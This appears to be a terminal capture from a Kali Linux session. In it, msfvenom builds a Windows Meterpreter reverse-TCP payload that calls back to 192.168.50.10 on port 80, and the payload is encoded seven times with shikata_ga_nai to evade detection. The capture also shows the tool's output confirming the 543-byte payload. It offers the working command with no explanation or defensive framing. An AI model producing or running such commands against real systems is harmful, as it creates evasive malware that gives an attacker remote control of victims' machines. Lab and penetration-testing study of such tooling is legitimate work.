 └─# cd poultry/
┌──(root㉿kali)-[/home/kali/poultry]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.50.10 LPORT=80 -e x86/shikata_ga_nai -i 7 -f raw > met.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 7 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai chosen with final size 543
Payload size: 543 bytes
┌──(root㉿kali)-[/home/kali/poultry]
└─#
KALI LINUX
"the quieter you become, the more you are able to hear"